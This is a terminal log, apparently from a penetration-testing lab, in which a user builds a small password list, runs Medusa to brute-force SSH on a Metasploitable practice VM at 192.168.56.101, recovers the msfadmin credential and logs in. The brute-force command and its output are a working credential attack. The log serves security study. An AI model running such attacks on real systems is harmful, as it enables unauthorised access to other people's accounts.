 └─$ cat custom.txt
msfadmin
admin
123456
password
letmein
┌──(val㉿Valhost)-[~/Documents]
└─$ medusa -h 192.168.56.101 -u msfadmin -P custom.txt -M ssh
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-09-25 10:43:20 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (1 of 5 complete)
2025-09-25 10:43:20 ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
┌──(val㉿Valhost)-[~/Documents]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa -oPubkeyAcceptedAlgorithms=+ssh-rsa msfadmin@192.168.56.101
msfadmin@192.168.56.101's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Thu Sep 25 10:40:24 2025 from 192.168.56.102
msfadmin@metasploitable:~$